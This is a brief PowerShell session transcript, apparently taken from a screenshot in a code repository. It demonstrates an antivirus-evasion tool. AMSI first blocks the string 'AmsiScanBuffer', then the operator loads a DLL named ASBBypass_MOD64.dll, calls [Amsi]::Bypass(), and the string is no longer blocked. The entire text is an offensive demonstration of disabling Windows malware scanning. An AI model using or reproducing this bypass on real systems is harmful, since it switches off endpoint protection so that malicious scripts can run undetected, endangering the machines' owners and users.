 PS C:\Users\Operator\Desktop> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Operator\Desktop> Add-Type -Path .\ASBBypass_MOD64.dll
PS C:\Users\Operator\Desktop> [Amsi]::Bypass()
PS C:\Users\Operator\Desktop> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Operator\Desktop>